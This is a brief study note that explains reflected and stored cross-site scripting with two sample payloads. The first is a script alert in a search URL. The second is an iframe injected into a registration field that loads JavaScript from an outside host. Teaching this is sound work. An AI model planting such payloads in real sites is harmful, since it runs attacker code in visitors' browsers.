 CROSS SITE SCRIPTING - XSS

Injecting HTML/JS into the site.

Non-persistent/Reflected/First Order

Script is taken from the request and displayed in the browser directly

example.com/search?q=<script>alert(‘hi’);</script>

Persistent/Stored/Second Order

First name of a registration form is vuln and the value is stored in the database

Hello <iframe src=http://f1y.in/0.js></iframe>